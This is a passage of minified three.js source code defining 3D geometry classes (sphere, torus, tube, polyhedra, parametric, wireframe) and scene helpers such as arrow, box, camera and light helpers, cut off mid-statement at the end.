THREE.SphereBufferGeometry(a,b,c,d,e,f,g))},THREE.SphereGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.SphereGeometry.prototype.constructor=THREE.SphereGeometry,THREE.SphereBufferGeometry=function(a,b,c,d,e,f,g){THREE.BufferGeometry.call(this),this.type="SphereBufferGeometry",this.parameters={radius:a,widthSegments:b,heightSegments:c,phiStart:d,phiLength:e,thetaStart:f,thetaLength:g},a=a||50,b=Math.max(3,Math.floor(b)||8),c=Math.max(2,Math.floor(c)||6),d=void 0!==d?d:0,e=void 0!==e?e:2*Math.PI,f=void 0!==f?f:0,g=void 0!==g?g:Math.PI;for(var h=f+g,i=(b+1)*(c+1),j=new THREE.BufferAttribute(new Float32Array(3*i),3),k=new THREE.BufferAttribute(new Float32Array(3*i),3),i=new THREE.BufferAttribute(new Float32Array(2*i),2),l=0,m=[],n=new THREE.Vector3,o=0;o<=c;o++){for(var p=[],q=o/c,r=0;r<=b;r++){var s=r/b,t=-a*Math.cos(d+s*e)*Math.sin(f+q*g),u=a*Math.cos(f+q*g),v=a*Math.sin(d+s*e)*Math.sin(f+q*g);n.set(t,u,v).normalize(),j.setXYZ(l,t,u,v),k.setXYZ(l,n.x,n.y,n.z),i.setXY(l,s,1-q),p.push(l),l++}m.push(p)}for(d=[],o=0;o<c;o++)for(r=0;r<b;r++)e=m[o][r+1],g=m[o][r],l=m[o+1][r],n=m[o+1][r+1],(0!==o||0<f)&&d.push(e,g,n),(o!==c-1||h<Math.PI)&&d.push(g,l,n);this.setIndex(new(65535<j.count?THREE.Uint32Attribute:THREE.Uint16Attribute)(d,1)),this.addAttribute("position",j),this.addAttribute("normal",k),this.addAttribute("uv",i),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,a)},THREE.SphereBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.SphereBufferGeometry.prototype.constructor=THREE.SphereBufferGeometry,THREE.TextGeometry=function(a,b){b=b||{};var c=b.font;return!1==c instanceof THREE.Font?(console.error("THREE.TextGeometry: font parameter is not an instance of THREE.Font."),new THREE.Geometry):(c=c.generateShapes(a,b.size,b.curveSegments),b.amount=void 0!==b.height?b.height:50,void 0===b.bevelThickness&&(b.bevelThickness=10),void 0===b.bevelSize&&(b.bevelSize=8),void 0===b.bevelEnabled&&(b.bevelEnabled=!1),THREE.ExtrudeGeometry.call(this,c,b),void(this.type="TextGeometry"))},THREE.TextGeometry.prototype=Object.create(THREE.ExtrudeGeometry.prototype),THREE.TextGeometry.prototype.constructor=THREE.TextGeometry,THREE.TorusGeometry=function(a,b,c,d,e){THREE.Geometry.call(this),this.type="TorusGeometry",this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,arc:e},a=a||100,b=b||40,c=c||8,d=d||6,e=e||2*Math.PI;for(var f=new THREE.Vector3,g=[],h=[],i=0;i<=c;i++)for(var j=0;j<=d;j++){var k=j/d*e,l=i/c*Math.PI*2;f.x=a*Math.cos(k),f.y=a*Math.sin(k);var m=new THREE.Vector3;m.x=(a+b*Math.cos(l))*Math.cos(k),m.y=(a+b*Math.cos(l))*Math.sin(k),m.z=b*Math.sin(l),this.vertices.push(m),g.push(new THREE.Vector2(j/d,i/c)),h.push(m.clone().sub(f).normalize())}for(i=1;i<=c;i++)for(j=1;j<=d;j++)a=(d+1)*i+j-1,b=(d+1)*(i-1)+j-1,e=(d+1)*(i-1)+j,f=(d+1)*i+j,k=new THREE.Face3(a,b,f,[h[a].clone(),h[b].clone(),h[f].clone()]),this.faces.push(k),this.faceVertexUvs[0].push([g[a].clone(),g[b].clone(),g[f].clone()]),k=new THREE.Face3(b,e,f,[h[b].clone(),h[e].clone(),h[f].clone()]),this.faces.push(k),this.faceVertexUvs[0].push([g[b].clone(),g[e].clone(),g[f].clone()]);this.computeFaceNormals()},THREE.TorusGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TorusGeometry.prototype.constructor=THREE.TorusGeometry,THREE.TorusKnotGeometry=function(a,b,c,d,e,f,g){function h(a,b,c,d,e){var f=Math.cos(a),g=Math.sin(a);return a*=b/c,b=Math.cos(a),f*=d*(2+b)*.5,g=d*(2+b)*g*.5,d=e*d*Math.sin(a)*.5,new THREE.Vector3(f,g,d)}THREE.Geometry.call(this),this.type="TorusKnotGeometry",this.parameters={radius:a,tube:b,radialSegments:c,tubularSegments:d,p:e,q:f,heightScale:g},a=a||100,b=b||40,c=c||64,d=d||8,e=e||2,f=f||3,g=g||1;for(var i=Array(c),j=new THREE.Vector3,k=new THREE.Vector3,l=new THREE.Vector3,m=0;m<c;++m){i[m]=Array(d);var n=m/c*2*e*Math.PI,o=h(n,f,e,a,g),n=h(n+.01,f,e,a,g);for(j.subVectors(n,o),k.addVectors(n,o),l.crossVectors(j,k),k.crossVectors(l,j),l.normalize(),k.normalize(),n=0;n<d;++n){var p=n/d*2*Math.PI,q=-b*Math.cos(p),p=b*Math.sin(p),r=new THREE.Vector3;r.x=o.x+q*k.x+p*l.x,r.y=o.y+q*k.y+p*l.y,r.z=o.z+q*k.z+p*l.z,i[m][n]=this.vertices.push(r)-1}}for(m=0;m<c;++m)for(n=0;n<d;++n)e=(m+1)%c,f=(n+1)%d,a=i[m][n],b=i[e][n],e=i[e][f],f=i[m][f],g=new THREE.Vector2(m/c,n/d),j=new THREE.Vector2((m+1)/c,n/d),k=new THREE.Vector2((m+1)/c,(n+1)/d),l=new THREE.Vector2(m/c,(n+1)/d),this.faces.push(new THREE.Face3(a,b,f)),this.faceVertexUvs[0].push([g,j,l]),this.faces.push(new THREE.Face3(b,e,f)),this.faceVertexUvs[0].push([j.clone(),k,l.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.TorusKnotGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TorusKnotGeometry.prototype.constructor=THREE.TorusKnotGeometry,THREE.TubeGeometry=function(a,b,c,d,e,f){THREE.Geometry.call(this),this.type="TubeGeometry",this.parameters={path:a,segments:b,radius:c,radialSegments:d,closed:e,taper:f},b=b||64,c=c||1,d=d||8,e=e||!1,f=f||THREE.TubeGeometry.NoTaper;var g,h,i,j,k,l,m,n,o,p,q=[],r=b+1,s=new THREE.Vector3;for(n=new THREE.TubeGeometry.FrenetFrames(a,b,e),o=n.normals,p=n.binormals,this.tangents=n.tangents,this.normals=o,this.binormals=p,n=0;n<r;n++)for(q[n]=[],i=n/(r-1),m=a.getPointAt(i),g=o[n],h=p[n],k=c*f(i),i=0;i<d;i++)j=i/d*2*Math.PI,l=-k*Math.cos(j),j=k*Math.sin(j),s.copy(m),s.x+=l*g.x+j*h.x,s.y+=l*g.y+j*h.y,s.z+=l*g.z+j*h.z,q[n][i]=this.vertices.push(new THREE.Vector3(s.x,s.y,s.z))-1;for(n=0;n<b;n++)for(i=0;i<d;i++)f=e?(n+1)%b:n+1,r=(i+1)%d,a=q[n][i],c=q[f][i],f=q[f][r],r=q[n][r],s=new THREE.Vector2(n/b,i/d),o=new THREE.Vector2((n+1)/b,i/d),p=new THREE.Vector2((n+1)/b,(i+1)/d),g=new THREE.Vector2(n/b,(i+1)/d),this.faces.push(new THREE.Face3(a,c,r)),this.faceVertexUvs[0].push([s,o,g]),this.faces.push(new THREE.Face3(c,f,r)),this.faceVertexUvs[0].push([o.clone(),p,g.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.TubeGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.TubeGeometry.prototype.constructor=THREE.TubeGeometry,THREE.TubeGeometry.NoTaper=function(a){return 1},THREE.TubeGeometry.SinusoidalTaper=function(a){return Math.sin(Math.PI*a)},THREE.TubeGeometry.FrenetFrames=function(a,b,c){var d=new THREE.Vector3,e=[],f=[],g=[],h=new THREE.Vector3,i=new THREE.Matrix4;b+=1;var j,k,l;for(this.tangents=e,this.normals=f,this.binormals=g,j=0;j<b;j++)k=j/(b-1),e[j]=a.getTangentAt(k),e[j].normalize();for(f[0]=new THREE.Vector3,g[0]=new THREE.Vector3,a=Number.MAX_VALUE,j=Math.abs(e[0].x),k=Math.abs(e[0].y),l=Math.abs(e[0].z),j<=a&&(a=j,d.set(1,0,0)),k<=a&&(a=k,d.set(0,1,0)),l<=a&&d.set(0,0,1),h.crossVectors(e[0],d).normalize(),f[0].crossVectors(e[0],h),g[0].crossVectors(e[0],f[0]),j=1;j<b;j++)f[j]=f[j-1].clone(),g[j]=g[j-1].clone(),h.crossVectors(e[j-1],e[j]),h.length()>Number.EPSILON&&(h.normalize(),d=Math.acos(THREE.Math.clamp(e[j-1].dot(e[j]),-1,1)),
f[j].applyMatrix4(i.makeRotationAxis(h,d))),g[j].crossVectors(e[j],f[j]);if(c)for(d=Math.acos(THREE.Math.clamp(f[0].dot(f[b-1]),-1,1)),d/=b-1,0<e[0].dot(h.crossVectors(f[0],f[b-1]))&&(d=-d),j=1;j<b;j++)f[j].applyMatrix4(i.makeRotationAxis(e[j],d*j)),g[j].crossVectors(e[j],f[j])},THREE.PolyhedronGeometry=function(a,b,c,d){function e(a){var b=a.normalize().clone();b.index=i.vertices.push(b)-1;var c=Math.atan2(a.z,-a.x)/2/Math.PI+.5;return a=Math.atan2(-a.y,Math.sqrt(a.x*a.x+a.z*a.z))/Math.PI+.5,b.uv=new THREE.Vector2(c,1-a),b}function f(a,b,c,d){d=new THREE.Face3(a.index,b.index,c.index,[a.clone(),b.clone(),c.clone()],(void 0),d),i.faces.push(d),q.copy(a).add(b).add(c).divideScalar(3),d=Math.atan2(q.z,-q.x),i.faceVertexUvs[0].push([h(a.uv,a,d),h(b.uv,b,d),h(c.uv,c,d)])}function g(a,b){for(var c=Math.pow(2,b),d=e(i.vertices[a.a]),g=e(i.vertices[a.b]),h=e(i.vertices[a.c]),j=[],k=a.materialIndex,l=0;l<=c;l++){j[l]=[];for(var m=e(d.clone().lerp(h,l/c)),n=e(g.clone().lerp(h,l/c)),o=c-l,p=0;p<=o;p++)j[l][p]=0===p&&l===c?m:e(m.clone().lerp(n,p/o))}for(l=0;l<c;l++)for(p=0;p<2*(c-l)-1;p++)d=Math.floor(p/2),0===p%2?f(j[l][d+1],j[l+1][d],j[l][d],k):f(j[l][d+1],j[l+1][d+1],j[l+1][d],k)}function h(a,b,c){return 0>c&&1===a.x&&(a=new THREE.Vector2(a.x-1,a.y)),0===b.x&&0===b.z&&(a=new THREE.Vector2(c/2/Math.PI+.5,a.y)),a.clone()}THREE.Geometry.call(this),this.type="PolyhedronGeometry",this.parameters={vertices:a,indices:b,radius:c,detail:d},c=c||1,d=d||0;for(var i=this,j=0,k=a.length;j<k;j+=3)e(new THREE.Vector3(a[j],a[j+1],a[j+2]));a=this.vertices;for(var l=[],m=j=0,k=b.length;j<k;j+=3,m++){var n=a[b[j]],o=a[b[j+1]],p=a[b[j+2]];l[m]=new THREE.Face3(n.index,o.index,p.index,[n.clone(),o.clone(),p.clone()],(void 0),m)}for(var q=new THREE.Vector3,j=0,k=l.length;j<k;j++)g(l[j],d);for(j=0,k=this.faceVertexUvs[0].length;j<k;j++)b=this.faceVertexUvs[0][j],d=b[0].x,a=b[1].x,l=b[2].x,m=Math.max(d,a,l),n=Math.min(d,a,l),.9<m&&.1>n&&(.2>d&&(b[0].x+=1),.2>a&&(b[1].x+=1),.2>l&&(b[2].x+=1));for(j=0,k=this.vertices.length;j<k;j++)this.vertices[j].multiplyScalar(c);this.mergeVertices(),this.computeFaceNormals(),this.boundingSphere=new THREE.Sphere(new THREE.Vector3,c)},THREE.PolyhedronGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.PolyhedronGeometry.prototype.constructor=THREE.PolyhedronGeometry,THREE.DodecahedronGeometry=function(a,b){var c=(1+Math.sqrt(5))/2,d=1/c;THREE.PolyhedronGeometry.call(this,[-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-d,-c,0,-d,c,0,d,-c,0,d,c,-d,-c,0,-d,c,0,d,-c,0,d,c,0,-c,0,-d,c,0,-d,-c,0,d,c,0,d],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],a,b),this.type="DodecahedronGeometry",this.parameters={radius:a,detail:b}},THREE.DodecahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.DodecahedronGeometry.prototype.constructor=THREE.DodecahedronGeometry,THREE.IcosahedronGeometry=function(a,b){var c=(1+Math.sqrt(5))/2;THREE.PolyhedronGeometry.call(this,[-1,c,0,1,c,0,-1,-c,0,1,-c,0,0,-1,c,0,1,c,0,-1,-c,0,1,-c,c,0,-1,c,0,1,-c,0,-1,-c,0,1],[0,11,5,0,5,1,0,1,7,0,7,10,0,10,11,1,5,9,5,11,4,11,10,2,10,7,6,7,1,8,3,9,4,3,4,2,3,2,6,3,6,8,3,8,9,4,9,5,2,4,11,6,2,10,8,6,7,9,8,1],a,b),this.type="IcosahedronGeometry",this.parameters={radius:a,detail:b}},THREE.IcosahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.IcosahedronGeometry.prototype.constructor=THREE.IcosahedronGeometry,THREE.OctahedronGeometry=function(a,b){THREE.PolyhedronGeometry.call(this,[1,0,0,-1,0,0,0,1,0,0,-1,0,0,0,1,0,0,-1],[0,2,4,0,4,3,0,3,5,0,5,2,1,2,5,1,5,3,1,3,4,1,4,2],a,b),this.type="OctahedronGeometry",this.parameters={radius:a,detail:b}},THREE.OctahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype);THREE.OctahedronGeometry.prototype.constructor=THREE.OctahedronGeometry;THREE.TetrahedronGeometry=function(a,b){THREE.PolyhedronGeometry.call(this,[1,1,1,-1,-1,1,-1,1,-1,1,-1,-1],[2,1,0,0,3,2,1,3,0,2,3,1],a,b),this.type="TetrahedronGeometry",this.parameters={radius:a,detail:b}},THREE.TetrahedronGeometry.prototype=Object.create(THREE.PolyhedronGeometry.prototype),THREE.TetrahedronGeometry.prototype.constructor=THREE.TetrahedronGeometry,THREE.ParametricGeometry=function(a,b,c){THREE.Geometry.call(this),this.type="ParametricGeometry",this.parameters={func:a,slices:b,stacks:c};var d,e,f,g,h=this.vertices,i=this.faces,j=this.faceVertexUvs[0],k=b+1;for(d=0;d<=c;d++)for(g=d/c,e=0;e<=b;e++)f=e/b,f=a(f,g),h.push(f);var l,m,n,o;for(d=0;d<c;d++)for(e=0;e<b;e++)a=d*k+e,h=d*k+e+1,g=(d+1)*k+e+1,f=(d+1)*k+e,l=new THREE.Vector2(e/b,d/c),m=new THREE.Vector2((e+1)/b,d/c),n=new THREE.Vector2((e+1)/b,(d+1)/c),o=new THREE.Vector2(e/b,(d+1)/c),i.push(new THREE.Face3(a,h,f)),j.push([l,m,o]),i.push(new THREE.Face3(h,g,f)),j.push([m.clone(),n,o.clone()]);this.computeFaceNormals(),this.computeVertexNormals()},THREE.ParametricGeometry.prototype=Object.create(THREE.Geometry.prototype),THREE.ParametricGeometry.prototype.constructor=THREE.ParametricGeometry,THREE.WireframeGeometry=function(a){function b(a,b){return a-b}THREE.BufferGeometry.call(this);var c=[0,0],d={},e=["a","b","c"];if(a instanceof THREE.Geometry){var f=a.vertices,g=a.faces,h=0,i=new Uint32Array(6*g.length);a=0;for(var j=g.length;a<j;a++)for(var k=g[a],l=0;3>l;l++){c[0]=k[e[l]],c[1]=k[e[(l+1)%3]],c.sort(b);var m=c.toString();void 0===d[m]&&(i[2*h]=c[0],i[2*h+1]=c[1],d[m]=!0,h++)}for(c=new Float32Array(6*h),a=0,j=h;a<j;a++)for(l=0;2>l;l++)d=f[i[2*a+l]],h=6*a+3*l,c[h+0]=d.x,c[h+1]=d.y,c[h+2]=d.z;this.addAttribute("position",new THREE.BufferAttribute(c,3))}else if(a instanceof THREE.BufferGeometry){if(null!==a.index){for(j=a.index.array,f=a.attributes.position,e=a.groups,h=0,0===e.length&&a.addGroup(0,j.length),i=new Uint32Array(2*j.length),g=0,k=e.length;g<k;++g){a=e[g],l=a.start,m=a.count,a=l;for(var n=l+m;a<n;a+=3)for(l=0;3>l;l++)c[0]=j[a+l],c[1]=j[a+(l+1)%3],c.sort(b),m=c.toString(),void 0===d[m]&&(i[2*h]=c[0],i[2*h+1]=c[1],d[m]=!0,h++)}for(c=new Float32Array(6*h),a=0,j=h;a<j;a++)for(l=0;2>l;l++)h=6*a+3*l,d=i[2*a+l],c[h+0]=f.getX(d),c[h+1]=f.getY(d),c[h+2]=f.getZ(d)}else for(f=a.attributes.position.array,h=f.length/3,i=h/3,c=new Float32Array(6*h),a=0,j=i;a<j;a++)for(l=0;3>l;l++)h=18*a+6*l,i=9*a+3*l,c[h+0]=f[i],c[h+1]=f[i+1],c[h+2]=f[i+2],d=9*a+(l+1)%3*3,c[h+3]=f[d],c[h+4]=f[d+1],c[h+5]=f[d+2];this.addAttribute("position",new THREE.BufferAttribute(c,3))}},THREE.WireframeGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.WireframeGeometry.prototype.constructor=THREE.WireframeGeometry,THREE.AxisHelper=function(a){a=a||1;var b=new Float32Array([0,0,0,a,0,0,0,0,0,0,a,0,0,0,0,0,0,a]),c=new Float32Array([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1]);a=new THREE.BufferGeometry,a.addAttribute("position",new THREE.BufferAttribute(b,3)),a.addAttribute("color",new THREE.BufferAttribute(c,3)),b=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors}),THREE.LineSegments.call(this,a,b)},THREE.AxisHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.AxisHelper.prototype.constructor=THREE.AxisHelper,THREE.ArrowHelper=function(){var a=new THREE.Geometry;a.vertices.push(new THREE.Vector3(0,0,0),new THREE.Vector3(0,1,0));var b=new THREE.CylinderGeometry(0,.5,1,5,1);return b.translate(0,-.5,0),function(c,d,e,f,g,h){THREE.Object3D.call(this),void 0===f&&(f=16776960),void 0===e&&(e=1),void 0===g&&(g=.2*e),void 0===h&&(h=.2*g),this.position.copy(d),this.line=new THREE.Line(a,new THREE.LineBasicMaterial({color:f})),this.line.matrixAutoUpdate=!1,this.add(this.line),this.cone=new THREE.Mesh(b,new THREE.MeshBasicMaterial({color:f})),this.cone.matrixAutoUpdate=!1,this.add(this.cone),this.setDirection(c),this.setLength(e,g,h)}}(),THREE.ArrowHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.ArrowHelper.prototype.constructor=THREE.ArrowHelper,THREE.ArrowHelper.prototype.setDirection=function(){var a,b=new THREE.Vector3;return function(c){.99999<c.y?this.quaternion.set(0,0,0,1):-.99999>c.y?this.quaternion.set(1,0,0,0):(b.set(c.z,0,-c.x).normalize(),a=Math.acos(c.y),this.quaternion.setFromAxisAngle(b,a))}}(),THREE.ArrowHelper.prototype.setLength=function(a,b,c){void 0===b&&(b=.2*a),void 0===c&&(c=.2*b),this.line.scale.set(1,Math.max(0,a-b),1),this.line.updateMatrix(),this.cone.scale.set(c,b,c),this.cone.position.y=a,this.cone.updateMatrix()},THREE.ArrowHelper.prototype.setColor=function(a){this.line.material.color.set(a),this.cone.material.color.set(a)},THREE.BoxHelper=function(a){var b=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]),c=new Float32Array(24),d=new THREE.BufferGeometry;d.setIndex(new THREE.BufferAttribute(b,1)),d.addAttribute("position",new THREE.BufferAttribute(c,3)),THREE.LineSegments.call(this,d,new THREE.LineBasicMaterial({color:16776960})),void 0!==a&&this.update(a)},THREE.BoxHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.BoxHelper.prototype.constructor=THREE.BoxHelper,THREE.BoxHelper.prototype.update=function(){var a=new THREE.Box3;return function(b){if(a.setFromObject(b),!a.isEmpty()){b=a.min;var c=a.max,d=this.geometry.attributes.position,e=d.array;e[0]=c.x,e[1]=c.y,e[2]=c.z,e[3]=b.x,e[4]=c.y,e[5]=c.z,e[6]=b.x,e[7]=b.y,e[8]=c.z,e[9]=c.x,e[10]=b.y,e[11]=c.z,e[12]=c.x,e[13]=c.y,e[14]=b.z,e[15]=b.x,e[16]=c.y,e[17]=b.z,e[18]=b.x,e[19]=b.y,e[20]=b.z,e[21]=c.x,e[22]=b.y,e[23]=b.z,d.needsUpdate=!0,this.geometry.computeBoundingSphere()}}}(),THREE.BoundingBoxHelper=function(a,b){var c=void 0!==b?b:8947848;this.object=a,this.box=new THREE.Box3,THREE.Mesh.call(this,new THREE.BoxGeometry(1,1,1),new THREE.MeshBasicMaterial({color:c,wireframe:!0}))},THREE.BoundingBoxHelper.prototype=Object.create(THREE.Mesh.prototype),THREE.BoundingBoxHelper.prototype.constructor=THREE.BoundingBoxHelper,THREE.BoundingBoxHelper.prototype.update=function(){this.box.setFromObject(this.object),this.box.size(this.scale),this.box.center(this.position)},THREE.CameraHelper=function(a){function b(a,b,d){c(a,d),c(b,d)}function c(a,b){d.vertices.push(new THREE.Vector3),d.colors.push(new THREE.Color(b)),void 0===f[a]&&(f[a]=[]),f[a].push(d.vertices.length-1)}var d=new THREE.Geometry,e=new THREE.LineBasicMaterial({color:16777215,vertexColors:THREE.FaceColors}),f={};b("n1","n2",16755200),b("n2","n4",16755200),b("n4","n3",16755200),b("n3","n1",16755200),b("f1","f2",16755200),b("f2","f4",16755200),b("f4","f3",16755200),b("f3","f1",16755200),b("n1","f1",16755200),b("n2","f2",16755200),b("n3","f3",16755200),b("n4","f4",16755200),b("p","n1",16711680),b("p","n2",16711680),b("p","n3",16711680),b("p","n4",16711680),b("u1","u2",43775),b("u2","u3",43775),b("u3","u1",43775),b("c","t",16777215),b("p","c",3355443),b("cn1","cn2",3355443),b("cn3","cn4",3355443),b("cf1","cf2",3355443),b("cf3","cf4",3355443),THREE.LineSegments.call(this,d,e),this.camera=a,this.camera.updateProjectionMatrix(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.pointMap=f,this.update()},THREE.CameraHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.CameraHelper.prototype.constructor=THREE.CameraHelper,THREE.CameraHelper.prototype.update=function(){function a(a,f,g,h){if(d.set(f,g,h).unproject(e),a=c[a],void 0!==a)for(f=0,g=a.length;f<g;f++)b.vertices[a[f]].copy(d)}var b,c,d=new THREE.Vector3,e=new THREE.Camera;return function(){b=this.geometry,c=this.pointMap,e.projectionMatrix.copy(this.camera.projectionMatrix),a("c",0,0,-1),a("t",0,0,1),a("n1",-1,-1,-1),a("n2",1,-1,-1),a("n3",-1,1,-1),a("n4",1,1,-1),a("f1",-1,-1,1),a("f2",1,-1,1),a("f3",-1,1,1),a("f4",1,1,1),a("u1",.7,1.1,-1),a("u2",-.7,1.1,-1),a("u3",0,2,-1),a("cf1",-1,0,1),a("cf2",1,0,1),a("cf3",0,-1,1),a("cf4",0,1,1),a("cn1",-1,0,-1),a("cn2",1,0,-1),a("cn3",0,-1,-1),a("cn4",0,1,-1),b.verticesNeedUpdate=!0}}(),THREE.DirectionalLightHelper=function(a,b){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,b=b||1;var c=new THREE.Geometry;c.vertices.push(new THREE.Vector3((-b),b,0),new THREE.Vector3(b,b,0),new THREE.Vector3(b,(-b),0),new THREE.Vector3((-b),(-b),0),new THREE.Vector3((-b),b,0));var d=new THREE.LineBasicMaterial({fog:!1});d.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.lightPlane=new THREE.Line(c,d),this.add(this.lightPlane),c=new THREE.Geometry,c.vertices.push(new THREE.Vector3,new THREE.Vector3),d=new THREE.LineBasicMaterial({fog:!1}),d.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.targetLine=new THREE.Line(c,d),this.add(this.targetLine),this.update()},THREE.DirectionalLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.DirectionalLightHelper.prototype.constructor=THREE.DirectionalLightHelper,THREE.DirectionalLightHelper.prototype.dispose=function(){this.lightPlane.geometry.dispose(),this.lightPlane.material.dispose(),this.targetLine.geometry.dispose(),this.targetLine.material.dispose()},THREE.DirectionalLightHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(){a.setFromMatrixPosition(this.light.matrixWorld),b.setFromMatrixPosition(this.light.target.matrixWorld),c.subVectors(b,a),this.lightPlane.lookAt(c),this.lightPlane.material.color.copy(this.light.color).multiplyScalar(this.light.intensity),this.targetLine.geometry.vertices[1].copy(c),this.targetLine.geometry.verticesNeedUpdate=!0,this.targetLine.material.color.copy(this.lightPlane.material.color)}}(),THREE.EdgesHelper=function(a,b,c){b=void 0!==b?b:16777215,THREE.LineSegments.call(this,new THREE.EdgesGeometry(a.geometry,c),new THREE.LineBasicMaterial({color:b})),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1},THREE.EdgesHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.EdgesHelper.prototype.constructor=THREE.EdgesHelper,THREE.FaceNormalsHelper=function(a,b,c,d){this.object=a,this.size=void 0!==b?b:1,a=void 0!==c?c:16776960,d=void 0!==d?d:1,b=0,c=this.object.geometry,c instanceof THREE.Geometry?b=c.faces.length:console.warn("THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead."),c=new THREE.BufferGeometry,b=new THREE.Float32Attribute(6*b,3),c.addAttribute("position",b),THREE.LineSegments.call(this,c,new THREE.LineBasicMaterial({color:a,linewidth:d})),this.matrixAutoUpdate=!1,this.update()},THREE.FaceNormalsHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.FaceNormalsHelper.prototype.constructor=THREE.FaceNormalsHelper,THREE.FaceNormalsHelper.prototype.update=function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(){this.object.updateMatrixWorld(!0),c.getNormalMatrix(this.object.matrixWorld);for(var d=this.object.matrixWorld,e=this.geometry.attributes.position,f=this.object.geometry,g=f.vertices,f=f.faces,h=0,i=0,j=f.length;i<j;i++){var k=f[i],l=k.normal;a.copy(g[k.a]).add(g[k.b]).add(g[k.c]).divideScalar(3).applyMatrix4(d),b.copy(l).applyMatrix3(c).normalize().multiplyScalar(this.size).add(a),e.setXYZ(h,a.x,a.y,a.z),h+=1,e.setXYZ(h,b.x,b.y,b.z),h+=1}return e.needsUpdate=!0,this}}(),THREE.GridHelper=function(a,b){var c=new THREE.Geometry,d=new THREE.LineBasicMaterial({vertexColors:THREE.VertexColors});this.color1=new THREE.Color(4473924),this.color2=new THREE.Color(8947848);for(var e=-a;e<=a;e+=b){c.vertices.push(new THREE.Vector3((-a),0,e),new THREE.Vector3(a,0,e),new THREE.Vector3(e,0,(-a)),new THREE.Vector3(e,0,a));var f=0===e?this.color1:this.color2;c.colors.push(f,f,f,f)}THREE.LineSegments.call(this,c,d)},THREE.GridHelper.prototype=Object.create(THREE.LineSegments.prototype),THREE.GridHelper.prototype.constructor=THREE.GridHelper,THREE.GridHelper.prototype.setColors=function(a,b){this.color1.set(a),this.color2.set(b),this.geometry.colorsNeedUpdate=!0},THREE.HemisphereLightHelper=function(a,b){THREE.Object3D.call(this),this.light=a,this.light.updateMatrixWorld(),this.matrix=a.matrixWorld,this.matrixAutoUpdate=!1,this.colors=[new THREE.Color,new THREE.Color];var c=new THREE.SphereGeometry(b,4,2);c.rotateX(-Math.PI/2);for(var d=0;8>d;d++)c.faces[d].color=this.colors[4>d?0:1];d=new THREE.MeshBasicMaterial({vertexColors:THREE.FaceColors,wireframe:!0}),this.lightSphere=new THREE.Mesh(c,d),this.add(this.lightSphere),this.update()},THREE.HemisphereLightHelper.prototype=Object.create(THREE.Object3D.prototype),THREE.HemisphereLightHelper.prototype.constructor=THREE.HemisphereLightHelper,THREE.HemisphereLightHelper.prototype.dispose=function(){this.lightSphere.geometry.dispose(),this.lightSphere.material.dispose()},THREE.HemisphereLightHelper.prototype.update=function(){var a=new THREE.Vector3;return function(){this.colors[0].copy(this.light.color).multiplyScalar(this.light.intensity),this.colors[1].copy(this.light.groundColor).multiplyScalar(this.light.intensity),this.lightSphere.lookAt(a.setFromMatrixPosition(this.light.matrixWorld).negate()),this.lightSphere.geometry.colorsNeedUpdate=!0}}(),THREE.PointLightHelper=function(a,b){this.light=a,this.light.updateMatrixWorld();var c=new THREE.SphereGeometry(b,4,2),d=new THREE.MeshBasicMaterial({wireframe:!0,fog:!1});d.color.copy(this.light.color).multiplyScalar(this.light.intensity),THREE.Mesh.call(this,c,d),this.matrix=this.light.matrixWorld,this.matrixAutoUpdate=!1},THREE.PointLightHelper.prototype=Object.create(THREE.Mesh.prototype),THREE.PointLightHelper.prototype.constructor=THREE.PointLightHelper,THREE.PointLightHelper.prototype.dispose=function(){this.geometry.dispose(),this.material.dispose()},THREE.PointLightHelper.prototype.update=function(){this.material.color.copy(this.light.color).multiplyScalar(this.light.intensity)},THREE.SkeletonHelper=function(a){this.bones=this.getBoneList(a);for(var b=new THREE.Geometry,c=0;c<this.bones.length;c++)this.bones[c].parent instanceof THREE.Bone&&(b.vertices.push(new THREE.Vector3),b.vertices.push(new THREE.Vector3),b.colors.push(new THREE.Color(0,0,1)),b.colors.push(new THREE.Color(0,1,0)));b.dynamic=!0,c=new 